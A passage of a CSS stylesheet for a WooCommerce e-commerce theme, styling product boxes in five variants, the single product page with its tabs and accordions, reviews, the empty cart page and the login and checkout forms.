	visibility:visible;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:2;
	transform:translateY(100%);
	-webkit-transform:translateY(100%);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-one > .holder:hover > .pic > .action-buttons{
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .added_to_cart{
	width:100%;
	float:left;
	padding:8px 10px 8px 10px;
	background-color:#353434;
	border-radius:0;
	text-transform:uppercase;
	font-weight:500;
	font-size:13px;
	color:#fff;
	line-height:25px;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after{
	top:8px;
	right:10px;
}

.radiantthemes-shop-box.style-one > .holder > .data{
}

.radiantthemes-shop-box.style-one > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:0;
    font-weight:500;
    font-size:15px;
    color:#232222;
	line-height:25px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-one > .holder > .data .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-one > .holder > .data .price{
    margin-bottom:5px;
    font-weight:400;
    font-size:14px;
    color:#828080;
    line-height:28px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price ins{
    font-weight:inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Two)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-two{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-two > .holder{
	position:relative;
	text-align:center;
}

.radiantthemes-shop-box.style-two > .holder > .onsale{
	top:10px;
	left:10px;
	width:60px;
	min-width:initial;
	height:60px;
    min-height:initial;
    margin:0;
    padding:5px;
	background-color:#fff;
    border-radius:50%;
    box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	text-transform:uppercase;
    font-weight:500;
    font-size:13px;
    color:#fff;
    line-height:50px;
}

.radiantthemes-shop-box.style-two > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-two > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.1);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons{
	position:absolute;
	bottom:0;
	right:0;
	z-index:2;
	transform:translateY(100%);
	-webkit-transform:translateY(100%);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .action-buttons{
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart{
	width:55px;
	height:50px;
	float:left;
	padding:8px 10px 8px 10px;
	background-image:url([data-uri]);
	background-position:center center;
	background-color:#373636;
	background-repeat:no-repeat;
	background-size:30px auto;
	border-radius:0;
	font-size:0;
	color:#fff;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added{
	background-image:none;
	opacity:1;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added:after{
	position:absolute;
	top:14px;
	right:17px;
	margin:0;
	font-size:20px;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart{
	display:none;
}

.radiantthemes-shop-box.style-two > .holder > .data{
}

.radiantthemes-shop-box.style-two > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:0;
    font-weight:500;
    font-size:15px;
    color:#232222;
	line-height:25px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-two > .holder > .data .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-two > .holder > .data .price{
    margin-bottom:5px;
    font-weight:400;
    font-size:14px;
    color:#828080;
    line-height:28px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price ins{
    font-weight:inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Three)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-three{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-three > .holder{
	position:relative;
	text-align:center;
}

.radiantthemes-shop-box.style-three > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-three > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-three > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.1);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-three > .holder > .data{
	text-align:left;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale{
	position:static;
	float:right;
	min-width:initial;
    min-height:initial;
    margin:0;
    padding:0;
    background-color:initial;
    border-radius:0;
    font-weight:400;
    font-size:15px;
    color:#232222;
	line-height:25px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale:before{
	margin-right:6px;
	content:"\f02c";
	font-family:'FontAwesome';
}

.radiantthemes-shop-box.style-three > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:3px;
    font-weight:500;
    font-size:15px;
    color:#232222;
	line-height:25px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box{
	position:relative;
	overflow:hidden;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box .star-rating{
	display:none;
}

.radiantthemes-shop-box.style-three > .holder > .data .price{
	display:block;
    font-weight:400;
    font-size:14px;
    color:#828080;
    line-height:28px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data .price{
	transform:translateY(-100%);
	-webkit-transform:translateY(-100%);
}

.radiantthemes-shop-box.style-three > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-three > .holder > .data .price ins{
    font-weight:inherit;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons{
	position:absolute;
	top:-1px;
	left:0;
	transform:translateY(100%);
	-webkit-transform:translateY(100%);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data > .info-box > .action-buttons{
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button,
.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .added_to_cart{
	padding:0;
	background-color:initial;
	border-bottom:1px #a9a9a9 solid;
	border-radius:0;
	text-transform:uppercase;
	font-weight:500;
	font-size:14px;
	color:#232222;
	line-height:20px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading:after{
	top:-1px;
	right:-22px;
}

/*--------------------------------------------------------------
# Shop Box (Style Four)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-four{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-four > .holder{
	position:relative;
	text-align:center;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover{
	box-shadow:0px 0px 10px rgba(0,0,0,0.05);
}

.radiantthemes-shop-box.style-four > .holder > .onsale{
	top:25px;
	left:auto;
	right:20px;
	min-width:initial;
    min-height:initial;
    margin:0;
    padding:0;
    background-color:initial;
    border-radius:0;
    font-weight:400;
    font-size:14px;
    color:#232222;
    line-height:23px;
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .onsale{
	top:20px;
}

.radiantthemes-shop-box.style-four > .holder > .onsale:before{
	margin-right:6px;
	content:"\f02c";
	font-family:'FontAwesome';
}

.radiantthemes-shop-box.style-four > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-four > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info{
	position:absolute;
	top:25px;
	left:20px;
	z-index:2;
	text-align:left;
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info{
	top:20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info .woocommerce-loop-product__title{
    margin-bottom:0;
	font-weight:500;
    font-size:14px;
    color:#232222;
    line-height:23px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category{
    margin-bottom:0;
	font-weight:400;
    font-size:12px;
    color:#393737;
    line-height:22px;
    opacity:0;
    visibility:hidden;
    transform:translateY(5px);
	-webkit-transform:translateY(5px);
	transition:all 0.7s ease-in-out;
	-webkit-transition:all 0.7s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info ul.product-category{
	opacity:1;
    visibility:visible;
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:after{
	content:"and";
	margin-left:3px;
	margin-right:1px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:last-child:after,
.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:only-child:after{
	display:none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li a{
    color:inherit;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons{
	position:absolute;
	bottom:20px;
	left:20px;
	z-index:2;
	text-align:left;
    opacity:0;
    visibility:hidden;
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .action-buttons{
	opacity:1;
    visibility:visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .added_to_cart{
	padding:0;
	background-color:initial;
	border-radius:0;
	text-transform:uppercase;
	font-weight:500;
    font-size:12px;
    color:#030712;
    line-height:22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after{
	top:-1px;
	right:-20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info{
	position:absolute;
	bottom:20px;
	right:20px;
	z-index:4;
	text-align:right;
    opacity:0;
    visibility:hidden;
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .secondary-info{
	opacity:1;
    visibility:visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price{
    margin-bottom:5px;
    font-weight:500;
    font-size:12px;
    color:#030712;
    line-height:22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price ins{
    font-weight:inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Five)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-five{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-five > .holder{
	position:relative;
	border:1px #f2f0f0 solid;
	text-align:center;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover{
	box-shadow:0px 0px 15px rgba(0,0,0,0.1);
}

.radiantthemes-shop-box.style-five > .holder > .onsale{
	top:10px;
	left:auto;
	right:10px;
	width:60px;
	min-width:initial;
	height:60px;
    min-height:initial;
    margin:0;
    padding:5px;
	background-color:#fff;
    border-radius:50%;
    box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	text-transform:uppercase;
    font-weight:500;
    font-size:13px;
    color:#252525;
    line-height:50px;
}

.radiantthemes-shop-box.style-five > .holder > .pic{
	position:relative;
	overflow:hidden;
}

.radiantthemes-shop-box.style-five > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-five > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.05);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-five > .holder > .data{
	padding:22px 20px 0px 20px;
	text-align:left;
}

.radiantthemes-shop-box.style-five > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:0;
    font-weight:500;
    font-size:14px;
    color:#232222;
	line-height:23px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-five > .holder > .data .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-five > .holder > .data .price{
    margin-bottom:5px;
    font-weight:400;
    font-size:14px;
    color:#232222;
	line-height:23px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price ins{
    font-weight:inherit;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons{
	margin-top:22px;
	border-top:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .added_to_cart{
	display:block;
	padding:10px 0px 11px 0px;
	background-color:initial;
	border-radius:0;
	text-align:center;
	text-transform:uppercase;
	font-weight:500;
	font-size:13px;
	color:#393737;
	line-height:25px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button:before{
	margin-right:10px;
	content:"\f07a";
	font-family:'FontAwesome';
	font-size:112%;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading:after{
	top:10px;
	right:0;
}

/*--------------------------------------------------------------
## Product Single Page
--------------------------------------------------------------*/

.wraper_shop_single{
	width:100%;
}

.wraper_shop_single > .container{
	padding-top:120px;
	padding-bottom:80px;
}

.shop_single{
}

.shop_single > .onsale{
	width:60px;
	height:60px;
    box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	text-transform:uppercase;
    line-height:55px !important;
}

.shop_single > .woocommerce-product-gallery{
	margin-top:8px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery .flex-viewport{
	margin-left:105px;
}

.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery .flex-viewport{
	margin-bottom:30px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav{
	position:absolute;
	top:0;
	left:0;
	z-index:1;
	width:75px;
}

.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav{
	margin-left:-15px !important;
	margin-right:-15px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li{
	width:100%;
	margin-bottom:30px;
}

.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li{
	margin-bottom:30px !important;
	padding-left:15px;
	padding-right:15px;
}

.shop_single > .summary{
}

.shop_single > .summary .product_title{
	margin-bottom:12px;
	font-size:30px;
	line-height:40px;
}

.shop_single > .summary .woocommerce-product-rating{
	margin-bottom:17px;
}

.shop_single > .summary .price,
.shop_single > .summary .woocommerce-variation-price{
	margin-bottom:20px;
	font-size:25px !important;
	color:#030712 !important;
	line-height:30px;
}

.shop_single > .summary .woocommerce-product-details__short-description{
	margin-bottom:32px;
	padding-bottom:5px;
	border-bottom:1px #d8dada solid;
}

.shop_single > .summary .product_meta{
	margin-bottom:25px;
}

.shop_single > .summary .product_meta > .sku_wrapper,
.shop_single > .summary .product_meta > .posted_in,
.shop_single > .summary .product_meta > .tagged_as{
	display:block;
	margin-bottom:3px;
}

.shop_single > .summary .quantity{
	width:130px;
	margin:7px 15px 0px 0px !important;
}

.shop_single > .summary .quantity > .input-group-addon{
	display:inline-block;
	vertical-align:top;
	width:30px;
	height:30px;
	padding:0;
	background-color:#f7f7f7;
	border:none;
	border-radius:50%;
	text-align:center;
	font-size:15px;
	color:#030712;
	line-height:30px;
	cursor:pointer;
	user-select:none;
}

.shop_single > .summary .quantity > .qty{
    height:30px;
	float:none;
	margin-left:5px;
    margin-right:5px;
    padding:0px 5px 0px 5px;
    border:none;
    box-shadow:initial;
    text-align:center;
}

.shop_single > .summary .quantity > .qty:focus{
    border:none;
}

.shop_single > .summary table.variations > tbody > tr > td{
	padding:0 0 15px 0 !important;
	vertical-align:middle !important;
}

.shop_single > .summary table.variations > tbody > tr > td.label{
	padding-right:15px !important;
}

.shop_single > .summary table.variations > tbody > tr > td.label label{
	margin:7px 0px 0px 0px;
	font-weight:500;
	font-size:16px;
	color:#252525;
	line-height:28px;
}

.shop_single > .summary select{
    height:40px;
    padding:0px 10px 0px 10px;
    border:1px rgba(195,196,198,0.5) solid;
    font-weight:400;
    font-size:15px;
    color:#191717;
}

.shop_single > .summary form.cart .button{
	padding:8px 25px 7px 25px;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:500;
	font-size:12px;
	color:#fff;
	line-height:25px;
	letter-spacing:1px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style One)
--------------------------------------------------------------*/

.wraper_shop_single.style-one .shop_single_tabs{
	margin-top:40px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs{
	margin-bottom:30px;
	border-bottom:none;
	text-align:center;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li{
	display:inline-block;
	vertical-align:top;
	float:none;
	margin-bottom:0;
	padding-left:15px;
	padding-right:15px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a{
	position:relative;
	display:block;
	padding-bottom:0;
	border:none;
	font-weight:500;
	font-size:15px;
	color:#66686d;
	line-height:26px;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a{
	color:#030712;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a:before{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:0;
	content:" ";
	width:auto;
	height:1px;
	background-color:#a3a4a6;
	transform:scaleX(0);
	-webkit-transform:scaleX(0);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a:before{
	transform:scaleX(1);
	-webkit-transform:scaleX(1);
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content{
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane{
	text-align:center;
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane h2{
	margin-bottom:10px;
	font-weight:600;
	font-size:20px;
	line-height:30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Two)
--------------------------------------------------------------*/

.wraper_shop_single.style-two .shop_single_accordion{
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item{
	margin-bottom:12px;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn{
	position:relative;
	width:100%;
	padding:11px 40px 10px 20px;
	background-color:#fff;
	border:1px #d9dbdb solid;
	border-radius:0;
	box-shadow:initial;
	text-align:left;
	text-transform:uppercase;
	font-weight:400;
	font-size:14px;
	color:#030712;
	line-height:25px;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn:before{
	position:absolute;
	top:50%;
	right:15px;
	z-index:0;
	content:"\f067";
	font-family:'FontAwesome';
	font-size:80%;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn.collapsed:before{
	content:"\f068";
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse{
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse h2,
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapsing h2{
	margin-top:15px;
	margin-bottom:10px;
	font-weight:600;
	font-size:20px;
	line-height:30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Three)
--------------------------------------------------------------*/

.wraper_shop_single.style-three .shop_single_tabs{
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs{
	display:table;
	table-layout:fixed;
	margin-bottom:20px;
	border:1px #ece9e9 solid;
	text-align:center;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li{
	display:table-cell;
	width:1%;
	float:none;
	margin-bottom:0;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li > a{
	display:block;
	margin:0;
	padding:7px 10px;
	background-color:#fff;
	border:none;
	border-radius:0;
	text-transform:uppercase;
	font-weight:400;
	font-size:13px;
	color:#030712;
	line-height:25px;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li.active > a{
	background-color:#ece9e9;
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content{
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane{
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane h2{
	margin-bottom:10px;
	font-weight:600;
	font-size:20px;
	line-height:30px;
}

/*--------------------------------------------------------------
### Shop Attributes
--------------------------------------------------------------*/

.shop_single table.shop_attributes{
	border:1px #d8dada solid;
}

.shop_single table.shop_attributes > tbody > tr > th,
.shop_single table.shop_attributes > tbody > tr > td{
	padding:7px 15px;
	font-style:normal;
}

.shop_single table.shop_attributes > tbody > tr > th{
	width:250px;
	font-weight:500;
}

.shop_single table.shop_attributes > tbody > tr > td{
	text-align:right;
}

/*--------------------------------------------------------------
### Shop Reviews
--------------------------------------------------------------*/

.shop_single .woocommerce-Reviews{
	text-align:left;
}

.woocommerce #reviews #comments ol.commentlist li{
    min-height:70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar{
    top:6px;
    width:60px;
    padding:0;
    border:3px #fff solid;
    border-radius:50px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.15);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text{
    margin:0px 0px 0px 80px;
    padding:0;
    border:none;
    border-radius:0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p{
    margin:0;
}

.shop_single #review_form{
}

.shop_single #review_form #respond label{
	display:block;
}

.shop_single #review_form #respond input[type=text],
.shop_single #review_form #respond input[type=email],
.shop_single #review_form #respond textarea{
	padding:5px 10px 5px 10px;
	border:1px #e2e2e2 solid;
	resize:none;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit]{
    padding:10px 35px 10px 35px;
    border-radius:35px;
    text-transform:uppercase;
    font-weight:500;
    font-size:12px;
    line-height:25px;
    letter-spacing:1px;
    transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit]:hover{
    color:#fff;
}

/*--------------------------------------------------------------
### Shop Related
--------------------------------------------------------------*/

.shop_related{
	margin-top:80px;
}

.shop_related > .related.products{
}

.shop_related > .related.products > h2{
	margin-bottom:30px;
	text-align:center;
	font-weight:600;
	font-size:28px;
	line-height:35px;
}

/*--------------------------------------------------------------
# Empty Cart Page
--------------------------------------------------------------*/

.woocommerce .cart-empty{
	margin-bottom:25px;
	text-align:center;
	font-size:35px;
	line-height:45px;
}

.woocommerce .return-to-shop{
	text-align:center;
}

.woocommerce .return-to-shop .button{
	background-color:initial;
	border-radius:30px;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Login/Register Page
--------------------------------------------------------------*/

legend,
#customer_login h2,
.woocommerce-MyAccount-content h2,
.woocommerce-MyAccount-content h3,
.cart_totals h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
body.woocommerce-order-received h2,
body.woocommerce-order-received header.title h3,
.wishlist-title h2{
	margin:0px 0px 30px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px rgba(40,41,37,0.2) solid;
	font-weight:400;
	font-size:24px;
	color:#373834;
	line-height:35px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{
    border:1px rgba(40,41,37,0.2) solid;
    border-radius:0;
}

.woocommerce form .form-row label{
	margin:0px 0px 7px 0px;
	font-weight:400;
	font-size:17px;
	color:#30302d;
	line-height:25px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
	height:40px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
	resize:none;
	transition:all 0.3s ease-in-out;
}

.woocommerce form .form-row textarea{
	height:100px;
	padding:7px 10px 7px 10px;
}

.select2-container .select2-selection{
	height:40px;
	border:1px rgba(195,196,198,0.5) solid;
    border-radius:0;
}

.select2-dropdown{
    border-color:rgba(195,196,198,0.5);
